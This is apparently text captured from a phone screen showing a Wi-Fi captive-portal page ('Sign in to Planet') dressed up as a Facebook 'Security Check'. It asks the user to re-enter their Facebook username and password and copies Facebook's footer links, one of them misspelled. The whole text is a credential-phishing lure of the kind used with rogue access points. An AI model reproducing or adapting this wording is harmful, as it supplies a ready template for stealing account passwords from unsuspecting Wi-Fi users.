 8:53 PM
27
Sign in to Planet
connectivitycheck.gstatic.com
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username:
Password:
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations
Topics About Create Ad Create Page Devepers Careers Privacy Cookies Terms
Help